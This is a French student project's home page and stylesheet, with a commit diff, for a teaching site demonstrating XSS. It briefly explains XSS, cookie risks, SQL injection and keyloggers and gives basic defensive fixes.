
==== index.html @ 242ef8a6 "arborescence" ====
<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta charset="utf-8">
        <title> Home </title>
        <link href="style/main.css" rel="stylesheet">
        <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
        <script src="js/home.js"></script>
    </head>
    <body>
        <div class="header">
            <div class="content">
                <h1>Demonstrateur d'attaque cyber (XSS)</h1>
            </div>
        </div>
        <div class="title">Titre</div>
        <div class="text">
            gvfdslutycufdqgvfiqryozetiucdsgvfiryztucdsqfvgigyforztufsuvfgsicuvsgcduvzfdcgsbiyfrevdgsucifdygeridsvcguferyivcdsfdcyvsutvgzsqytdcfvgusqgycdtvscxv
        </div>
        <a href="login.html" class="btn-start">Commencer</a>
        <div class="label-container">
            <div class="label" id="cookie">
                <div>cookie</div>
                <div id="plus">+</div>
            </div>
            <div id="cookie-explanation" class="explanation hidden">Le copyright dans le footer d'un site web est un élément essentiel pour la protection des droits d'auteur et la propriété intellectuelle. Il signifie que le contenu, qu'il s'agisse de textes, d'images, de logos, ou de tout autre élément créatif, est la propriété de l'entreprise et est protégé par les lois sur les droits d'auteur. Voici pourquoi cet élément est important :

                Protection du contenu : Il décourage la copie et l'utilisation non autorisée du contenu du site.
                 tellAffirmation des droits : Cela indique clairement que le contenu appartient à l'entreprise ou au créateur original.
                 Professionnalisme : Un copyright montre que l'entreprise prend au sérieux la protection de son contenu et de sa marque.
                 Information légale : Il fournit une base légale pour d'éventuelles actions en cas de violation des droits d'auteur.
                 Habituellement, cette mention comprend l'année en cours, le nom de l'entreprise ou du propriétaire du site, et une phrasee que « Tous droits réservés ». Son inclusion dans le footer garantit que cette information importante reste visible sur toutes les pages du site, offrant une couche supplémentaire de protection et de professionnalisme.</div>


            <code> 
                <script></script>
            </code>
        </div>
        <footer class="footer">
            <div><a href="https://isen-ouest.fr/">ISEN</a></div>
            <div class="hor">
                Quentin franquet
                <a href="mailto:quentin.franquet@isen-ouest.yncrea.fr">E-mail</a>
                <a href="https://www.linkedin.com/in/quentin-franquet/" target="_blank">LinkedIn</a>
            </div>
            <div class="hor">
                Esteban Fanjul
                <a href="mailto:esteban.fanjul@isen-ouest.yncrea.fr">E-mail</a>
                <a href="https://www.linkedin.com/in/esteban-fanjul-895865273/" target="_blank">LinkedIn</a>
            </div>
        </footer>
    </body>
</html>
---- style/main.css ----
/*--------Toute les pages--------*/

body{
    text-decoration: none;
    margin: 0px;
    padding: 0px;
   }
   a{
       text-decoration: none;
       color: black; 
   }
   .hidden{
       opacity: 0;
       transition: opacity 0.5s ease;
       display: none;
   }
   .visible{
       opacity: 1;
       transition: opacity 0.5s ease;
   }
   
   /*--------Home page--------*/
   
   .header {
       position: relative;
       width: 100%;
       height: 155px;
       background-image: url('/images/bg-header-desktop.svg');
       background-color: rgb(53, 177, 171);
       background-size: cover;
       background-position: center; 
   
       display: flex;
       align-items: center;
       justify-content: center;
   }
   .content {
       font-size: 16px;
       padding: 10px 10px 10px 10px;
       color: white;
       text-shadow: 0 2px 5px rgba(0, 0, 0, 0.7);
       text-align: center
   }
   .title{
       margin: 50px 0 25px 10%;
       font-size: 48px;
   }
   .text{
       font-size: 18px;
       margin: 25px 7.5% 25px 7.5%;
       word-wrap: break-word;
       word-break: break-word;
   
   }
   .btn-start {
       margin: 25px 7.5% 25px 7.5%;
   
       display: inline-block;
       padding: 10px 20px;
       font-size: 16px;
       color: white;
       background-color: rgb(87, 190, 185);
       border: none;
       border-radius: 5px;
       cursor: pointer;
       text-decoration: none;
       font-weight: bold;
       transition: background-color 0.3s ease;
   }
   .btn:hover {
       background-color: rgb(33, 158, 152);
   }
   .label-container{
       display: flex;
       flex-direction: column;
   
   }
   .label{
       
       height: 40px;
   
       font-size: 16px;
       font-weight: bold;
       margin: 1% 5% 1% 5%;
       padding: 10px 3% 10px 3%;
       border-style: none;
       border-radius: 10px;
       background-color: lightgrey;
   
       display: flex;
       align-items:center;
       justify-content:space-between;
       flex-wrap: nowrap;
   }
   .label:hover{
       cursor: pointer;
   }
   .label:active{
       background-color: rgb(194, 194, 194);
       transition: background-color 0.1s ease;
   }
   .active {
       border-radius: 10px 10px 0 0;
       margin: 1% 5% 0 5%;
   }
   .explanation{
       
   
       font-size: 16px;
       margin: 0 5% 1% 5%;
       padding: 10px 3% 10px 3%;
       border-style: none;
       border-radius: 0 0 10px 10px;
       background-color: rgb(236, 236, 236);
   
       word-wrap: break-word;
       word-break: break-word;
   
   }
   
   @media (max-width: 640px) {
       .hero-header {
           height: 100px;
       }
       .content{
           font-size: 12px;
       }
       .title{
           font-size: 40px;
       }
       .text{
           font-size: 16px;
       }
   }
   @media (max-width: 384px) {
       .hero-header {
           height: 75px;
       }
       .content{
           font-size: 8px;
       }
       .title{
           font-size: 36px;
       }
   
   }
   
   .footer {
       padding: 15px;
       padding-left: 0px;
   
       background-color: rgb(103, 204, 199);
       color: white;
   
       display: flex;
       justify-content:space-around; 
       align-items: center;
   }
   .footer > .hor{
       display: flex;
       flex-direction: column;
   }
   
   /*------------Connection et inscription page--------------*/
   
   .connection, .inscription {
       display: flex;
       justify-content: center;
       align-items: center;
       height: 100vh;
       background-color: #f4f4f4;
   }
   .container {
       background: white;
       padding: 20px;
       box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
       border-radius: 8px;
       width: 300px;
       text-align: center;
   }
   .input-group {
       margin-bottom: 15px;
       margin-right: 20px;
       text-align: left;
   }
   label {
       font-weight: bold;
       display: block;
       margin-bottom: 5px;
   }
   input {
       width: 100%;
       padding: 8px;
       border: 1px solid #ccc;
       border-radius: 5px;
   }
   .btn-connect, .btn-inscript {
       width: 100%;
       padding: 10px;
       background-color: rgb(87, 190, 185);
       color: white;
       border: none;
       border-radius: 5px;
       cursor: pointer;
       font-size: 16px;
       font-weight: bold;
       margin-bottom: 15px;
   }
   .btn-connect:hover, .btn-inscript:hover {
       background-color: rgb(33, 158, 152);
   }
   #error-message {
       color: red;
       margin-top: 10px;
       font-size: 14px;
   }


==== commit 0d2f91b7: "home page" ====
--- a/index.html
+++ b/index.html
@@ -2,40 +2,130 @@
 <html lang="fr">
     <head>
         <meta charset="utf-8">
-        <title> Home </title>
-        <link href="style/main.css" rel="stylesheet">
+        <title>Home - Lab XSS</title>
+        <link rel="stylesheet" href="style/main.css">
         <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
-        <script src="js/home.js"></script>
+        <script src="js/home.js" defer></script>
     </head>
     <body>
-        <div class="header">
+
+        <!-- Header avec un meilleur design -->
+        <header class="header">
             <div class="content">
-                <h1>Demonstrateur d'attaque cyber (XSS)</h1>
+                <h1>🛡️ Démonstrateur d'attaque XSS</h1>
+                <p>Explorez et comprenez les vulnérabilités des sites face aux attaques XSS.</p>
             </div>
-        </div>
-        <div class="title">Titre</div>
-        <div class="text">
-            gvfdslutycufdqgvfiqryozetiucdsgvfiryztucdsqfvgigyforztufsuvfgsicuvsgcduvzfdcgsbiyfrevdgsucifdygeridsvcguferyivcdsfdcyvsutvgzsqytdcfvgusqgycdtvscxv
-        </div>
-        <a href="login.html" class="btn-start">Commencer</a>
-        <div class="label-container">
-            <div class="label" id="cookie">
-                <div>cookie</div>
-                <div id="plus">+</div>
-            </div>
-            <div id="cookie-explanation" class="explanation hidden">Le copyright dans le footer d'un site web est un élément essentiel pour la protection des droits d'auteur et la propriété intellectuelle. Il signifie que le contenu, qu'il s'agisse de textes, d'images, de logos, ou de tout autre élément créatif, est la propriété de l'entreprise et est protégé par les lois sur les droits d'auteur. Voici pourquoi cet élément est important :
+        </header>
 
-                Protection du contenu : Il décourage la copie et l'utilisation non autorisée du contenu du site.
-                 tellAffirmation des droits : Cela indique clairement que le contenu appartient à l'entreprise ou au créateur original.
-                 Professionnalisme : Un copyright montre que l'entreprise prend au sérieux la protection de son contenu et de sa marque.
-                 Information légale : Il fournit une base légale pour d'éventuelles actions en cas de violation des droits d'auteur.
-                 Habituellement, cette mention comprend l'année en cours, le nom de l'entreprise ou du propriétaire du site, et une phrasee que « Tous droits réservés ». Son inclusion dans le footer garantit que cette information importante reste visible sur toutes les pages du site, offrant une couche supplémentaire de protection et de professionnalisme.</div>
+        <!-- Section d'introduction -->
+        <section class="intro">
+            <h2>🧐 Qu'est-ce qu'une attaque XSS ?</h2>
+            <p>
+                Une attaque XSS (Cross-Site Scripting) permet d'injecter du code malveillant dans une page web vue par d'autres utilisateurs.
+                Ce laboratoire vous permet d'explorer différents scénarios de faille XSS de manière interactive.
+            </p>
+        </section>
 
+        <!-- Expérimentation interactive -->
+        <section class="lab-section">
+            <h2>🧪 Expérimenter les failles XSS</h2>
+            <p>Testez et comprenez les différents types d’attaques XSS en toute sécurité.</p>
+            <a href="login.html" class="btn-start">🚀 Commencer</a>
+        </section>
 
-            <code> 
-                <script></script>
-            </code>
-        </div>
+        <!-- Explication des cookies (cliquable pour afficher + d'infos) -->
+        <section class="cookies-section">
+            <h2>🍪 Qu'est-ce qu'un cookie ?</h2>
+            <p>
+                Un cookie est un petit fichier stocké sur le navigateur de l'utilisateur. Il permet de garder une trace de ses actions ou préférences.
+                Les cookies peuvent aussi contenir des informations sensibles, rendant les sites vulnérables aux attaques si mal utilisés.
+            </p>
+
+            <!-- Première section: Où utiliser la faille -->
+            <section class="info-box">
+                <div class="label" id="cookie-location">
+                    <span>Où utiliser la faille sur le site ?</span>
+                    <span class="toggle-icon">+</span>
+                </div>
+                <div id="cookie-location-explanation" class="explanation hidden">
+                    <p>Les cookies peuvent être utilisés pour stocker des données sensibles comme des informations de session, 
+                        ce qui les rend vulnérables aux attaques XSS si mal sécurisés.</p>
+                </div>
+            </section>
+
+            <!-- Deuxième section: Régler la faille -->
+            <section class="info-box">
+                <div class="label" id="cookie-fix">
+                    <span>Comment régler la faille ?</span>
+                    <span class="toggle-icon">+</span>
+                </div>
+                <div id="cookie-fix-explanation" class="explanation hidden">
+                    <p>Utilisez des attributs sécurisés pour les cookies comme `HttpOnly`, `Secure`, et `SameSite` pour réduire les risques.</p>
+                </div>
+            </section>
+        </section>
+
+        <!-- Section Injection SQL -->
+        <section class="sql-injection-section">
+            <h2>💾 Injection SQL</h2>
+            <p>
+                Une injection SQL permet à un attaquant d'exécuter des requêtes malveillantes dans une base de données via une application web vulnérable.
+            </p>
+
+            <!-- Où utiliser la faille -->
+            <section class="info-box">
+                <div class="label" id="sql-location">
+                    <span>Où utiliser la faille ?</span>
+                    <span class="toggle-icon">+</span>
+                </div>
+                <div id="sql-location-explanation" class="explanation hidden">
+                    <p>Les formulaires de recherche ou de connexion sont souvent les cibles des injections SQL. Elles permettent d'exécuter des requêtes non filtrées sur la base de données.</p>
+                </div>
+            </section>
+            <!-- Comment régler la faille -->
+            <section class="info-box">
+                <div class="label" id="sql-fix">
+                    <span>Comment régler la faille ?</span>
+                    <span class="toggle-icon">+</span>
+                </div>
+                <div id="sql-fix-explanation" class="explanation hidden">
+                    <p>Utilisez des requêtes préparées et des ORM (Object-Relational Mapping) pour éviter l'injection directe d'une entrée utilisateur dans la base de données.</p>
+                </div>
+            </section>
+        </section>
+
+        <!-- Section Keylogger -->
+        <section class="keylogger-section">
+            <h2>⏳ Keylogger</h2>
+            <p>
+                Un keylogger est un logiciel malveillant qui enregistre les frappes au clavier et peut être utilisé pour voler des informations sensibles.
+            </p>
+
+            <!-- Où utiliser la faille -->
+            <section class="info-box">
+                <div class="label" id="keylogger-location">
+                    <span>Où utiliser la faille ?</span>
+                    <span class="toggle-icon">+</span>
+                </div>
+                <div id="keylogger-location-explanation" class="explanation hidden">
+                    <p>Les keyloggers sont souvent injectés via des scripts malveillants sur des pages web vulnérables ou des applications peu sécurisées.</p>
+                </div>
+            </section>
+
+            <!-- Comment régler la faille -->
+            <section class="info-box">
+                <div class="label" id="keylogger-fix">
+                    <span>Comment régler la faille ?</span>
+                    <span class="toggle-icon">+</span>
+                </div>
+                <div id="keylogger-fix-explanation" class="explanation hidden">
+                    <p>Utilisez des protocoles sécurisés comme HTTPS, et analysez les entrées utilisateur pour éviter l'exécution de code malveillant.</p>
+                </div>
+            </section>
+        </section>
+
+        
+        <!-- Pied de page -->
         <footer class="footer">
             <div><a href="https://isen-ouest.fr/">ISEN</a></div>
             <div class="hor">
@@ -49,6 +139,7 @@
                 <a href="https://www.linkedin.com/in/esteban-fanjul-895865273/" target="_blank">LinkedIn</a>
             </div>
         </footer>
+
     </body>
 </html>
 
--- a/style/main.css
+++ b/style/main.css
@@ -1,219 +1,268 @@
 /*--------Toute les pages--------*/
-
-body{
+body {
     text-decoration: none;
     margin: 0px;
     padding: 0px;
-   }
-   a{
-       text-decoration: none;
-       color: black; 
-   }
-   .hidden{
-       opacity: 0;
-       transition: opacity 0.5s ease;
-       display: none;
-   }
-   .visible{
-       opacity: 1;
-       transition: opacity 0.5s ease;
-   }
-   
-   /*--------Home page--------*/
-   
-   .header {
-       position: relative;
-       width: 100%;
-       height: 155px;
-       background-image: url('/images/bg-header-desktop.svg');
-       background-color: rgb(53, 177, 171);
-       background-size: cover;
-       background-position: center; 
-   
-       display: flex;
-       align-items: center;
-       justify-content: center;
-   }
-   .content {
-       font-size: 16px;
-       padding: 10px 10px 10px 10px;
-       color: white;
-       text-shadow: 0 2px 5px rgba(0, 0, 0, 0.7);
-       text-align: center
-   }
-   .title{
-       margin: 50px 0 25px 10%;
-       font-size: 48px;
-   }
-   .text{
-       font-size: 18px;
-       margin: 25px 7.5% 25px 7.5%;
-       word-wrap: break-word;
-       word-break: break-word;
-   
-   }
-   .btn-start {
-       margin: 25px 7.5% 25px 7.5%;
-   
-       display: inline-block;
-       padding: 10px 20px;
-       font-size: 16px;
-       color: white;
-       background-color: rgb(87, 190, 185);
-       border: none;
-       border-radius: 5px;
-       cursor: pointer;
-       text-decoration: none;
-       font-weight: bold;
-       transition: background-color 0.3s ease;
-   }
-   .btn:hover {
-       background-color: rgb(33, 158, 152);
-   }
-   .label-container{
-       display: flex;
-       flex-direction: column;
-   
-   }
-   .label{
-       
-       height: 40px;
-   
-       font-size: 16px;
-       font-weight: bold;
-       margin: 1% 5% 1% 5%;
-       padding: 10px 3% 10px 3%;
-       border-style: none;
-       border-radius: 10px;
-       background-color: lightgrey;
-   
-       display: flex;
-       align-items:center;
-       justify-content:space-between;
-       flex-wrap: nowrap;
-   }
-   .label:hover{
-       cursor: pointer;
-   }
-   .label:active{
-       background-color: rgb(194, 194, 194);
-       transition: background-color 0.1s ease;
-   }
-   .active {
-       border-radius: 10px 10px 0 0;
-       margin: 1% 5% 0 5%;
-   }
-   .explanation{
-       
-   
-       font-size: 16px;
-       margin: 0 5% 1% 5%;
-       padding: 10px 3% 10px 3%;
-       border-style: none;
-       border-radius: 0 0 10px 10px;
-       background-color: rgb(236, 236, 236);
-   
-       word-wrap: break-word;
-       word-break: break-word;
-   
-   }
-   
-   @media (max-width: 640px) {
-       .hero-header {
-           height: 100px;
-       }
-       .content{
-           font-size: 12px;
-       }
-       .title{
-           font-size: 40px;
-       }
-       .text{
-           font-size: 16px;
-       }
-   }
-   @media (max-width: 384px) {
-       .hero-header {
-           height: 75px;
-       }
-       .content{
-           font-size: 8px;
-       }
-       .title{
-           font-size: 36px;
-       }
-   
-   }
-   
-   .footer {
-       padding: 15px;
-       padding-left: 0px;
-   
-       background-color: rgb(103, 204, 199);
-       color: white;
-   
-       display: flex;
-       justify-content:space-around; 
-       align-items: center;
-   }
-   .footer > .hor{
-       display: flex;
-       flex-direction: column;
-   }
-   
-   /*------------Connection et inscription page--------------*/
-   
-   .connection, .inscription {
-       display: flex;
-       justify-content: center;
-       align-items: center;
-       height: 100vh;
-       background-color: #f4f4f4;
-   }
-   .container {
-       background: white;
-       padding: 20px;
-       box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
-       border-radius: 8px;
-       width: 300px;
-       text-align: center;
-   }
-   .input-group {
-       margin-bottom: 15px;
-       margin-right: 20px;
-       text-align: left;
-   }
-   label {
-       font-weight: bold;
-       display: block;
-       margin-bottom: 5px;
-   }
-   input {
-       width: 100%;
-       padding: 8px;
-       border: 1px solid #ccc;
-       border-radius: 5px;
-   }
-   .btn-connect, .btn-inscript {
-       width: 100%;
-       padding: 10px;
-       background-color: rgb(87, 190, 185);
-       color: white;
-       border: none;
-       border-radius: 5px;
-       cursor: pointer;
-       font-size: 16px;
-       font-weight: bold;
-       margin-bottom: 15px;
-   }
-   .btn-connect:hover, .btn-inscript:hover {
-       background-color: rgb(33, 158, 152);
-   }
-   #error-message {
-       color: red;
-       margin-top: 10px;
-       font-size: 14px;
-   }
-
-   
-   +    font-family: Arial, sans-serif;
+}
+
+a {
+    text-decoration: none;
+    color: black; 
+}
+
+.hidden {
+    opacity: 0;
+    transition: opacity 0.5s ease;
+    display: none;
+}
+
+.visible {
+    opacity: 1;
+    transition: opacity 0.5s ease;
+}
+
+/*--------Home page--------*/
+.header {
+    background: linear-gradient(135deg, #008080, #20b2aa);
+    color: white;
+    text-align: center;
+    padding: 40px 10px;
+}
+.header h1 {
+    font-size: 28px;
+}
+.header p {
+    font-size: 18px;
+    opacity: 0.9;
+}
+
+/* --------- Section Intro --------- */
+.intro {
+    text-align: center;
+    padding: 20px 10%;
+}
+
+/* --------- Section Lab --------- */
+.lab-section {
+    text-align: center;
+    padding: 20px 10%;
+    background-color: #fff;
+    border-radius: 8px;
+    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
+    margin: 20px auto;
+    width: 80%;
+}
+.btn-start {
+    display: inline-block;
+    padding: 10px 20px;
+    background-color: #008080;
+    color: white;
+    font-size: 16px;
+    font-weight: bold;
+    border-radius: 5px;
+    text-decoration: none;
+    transition: background 0.3s ease-in-out;
+}
+.btn-start:hover {
+    background-color: #005f5f;
+}
+
+/*--------Cookie Section--------*/
+.cookies-section {
+    padding: 20px;
+    background-color: #f9f9f9;
+    border-radius: 8px;
+    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
+    margin-top: 30px;
+}
+
+.cookies-section h2 {
+    font-size: 24px;
+    color: #ff6347;
+    margin-bottom: 15px;
+}
+
+.cookies-section p {
+    font-size: 16px;
+    color: #555;
+    line-height: 1.6;
+}
+
+/*--------Section SQL Injection--------*/
+.sql-injection-section {
+    padding: 20px;
+    background-color: #f9f9f9;
+    border-radius: 8px;
+    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
+    margin-top: 30px;
+}
+
+.sql-injection-section h2 {
+    font-size: 24px;
+    color: #ff6347;
+    margin-bottom: 15px;
+}
+
+.sql-injection-section p {
+    font-size: 16px;
+    color: #555;
+    line-height: 1.6;
+}
+
+/*--------Section Keylogger--------*/
+.keylogger-section {
+    padding: 20px;
+    background-color: #f9f9f9;
+    border-radius: 8px;
+    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
+    margin-top: 30px;
+}
+
+.keylogger-section h2 {
+    font-size: 24px;
+    color: #ff4500;
+    margin-bottom: 15px;
+}
+
+.keylogger-section p {
+    font-size: 16px;
+    color: #555;
+    line-height: 1.6;
+}
+
+/*--------Info Box--------*/
+.info-box {
+    margin-top: 20px;
+    background-color: #fff;
+    border: 1px solid #e0e0e0;
+    border-radius: 8px;
+    overflow: hidden;
+    transition: all 0.3s ease-in-out;
+}
+
+.label {
+    padding: 15px;
+    background-color: #20b2aa;
+    color: white;
+    font-weight: bold;
+    display: flex;
+    justify-content: space-between;
+    cursor: pointer;
+    font-size: 18px;
+}
+
+.label:hover {
+    background-color: #008080;
+}
+
+.toggle-icon {
+    font-size: 24px;
+    color: white;
+}
+
+.explanation {
+    padding: 15px;
+    background-color: #f4f4f4;
+    font-size: 16px;
+    color: #333;
+    display: none;
+    transition: opacity 0.3s ease;
+}
+
+/*--------Révéler les explications--------*/
+.explanation.visible {
+    display: block;
+}
+
+/* Media Queries */
+@media (max-width: 640px) {
+    .sql-injection-section, .keylogger-section {
+        padding: 15px;
+    }
+    .sql-injection-section h2, .keylogger-section h2 {
+        font-size: 20px;
+    }
+    .info-box .label {
+        font-size: 16px;
+    }
+}
+
+/*--------Footer--------*/
+.footer {
+    padding: 15px;
+    padding-left: 0px;
+    background-color: rgb(103, 204, 199);
+    color: white;
+    display: flex;
+    justify-content: space-around; 
+    align-items: center;
+}
+
+.footer > .hor {
+    display: flex;
+    flex-direction: column;
+}
+
+/*------------Connection et inscription page--------------*/
+
+.connection, .inscription {
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    height: 100vh;
+    background-color: #f4f4f4;
+}
+
+.container {
+    background: white;
+    padding: 20px;
+    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
+    border-radius: 8px;
+    width: 300px;
+    text-align: center;
+}
+
+.input-group {
+    margin-bottom: 15px;
+    margin-right: 20px;
+    text-align: left;
+}
+
+label {
+    font-weight: bold;
+    display: block;
+    margin-bottom: 5px;
+}
+
+input {
+    width: 100%;
+    padding: 8px;
+    border: 1px solid #ccc;
+    border-radius: 5px;
+}
+
+.btn-connect, .btn-inscript {
+    width: 100%;
+    padding: 10px;
+    background-color: rgb(87, 190, 185);
+    color: white;
+    border: none;
+    border-radius: 5px;
+    cursor: pointer;
+    font-size: 16px;
+    font-weight: bold;
+    margin-bottom: 15px;
+}
+
+.btn-connect:hover, .btn-inscript:hover {
+    background-color: rgb(33, 158, 152);
+}
+
+#error-message {
